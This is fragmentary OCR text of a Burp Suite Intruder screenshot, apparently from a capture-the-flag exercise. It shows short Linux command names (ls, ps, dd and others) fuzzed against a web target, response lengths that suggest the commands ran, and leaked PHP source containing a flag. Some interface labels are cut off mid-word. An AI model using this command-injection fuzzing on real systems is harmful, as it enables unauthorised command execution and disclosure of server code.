 Payload Option
This payload type le
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ... [P
Payload Process
You can define rule
Add
Edit
Remove
E
Request Payload Status Error Timeout Length
30 rz * 200 152
31 sb * 200 152
32 sg * 200 152
33 sm * 200 152
34 sx * 200 152
35 sz * 200 152
36 tr * 200 152
0 200 203
23 m4 * 200 1830
2 dd * 200 19563
3 df * 200 19563
6 ls * 200 19563
8 ps * 200 19563
17 du * 200 19563
Request Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 1654
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10
11 $flag = "791b21ee6421993a8e25564227a816ee52e48edb437909cba7e1e80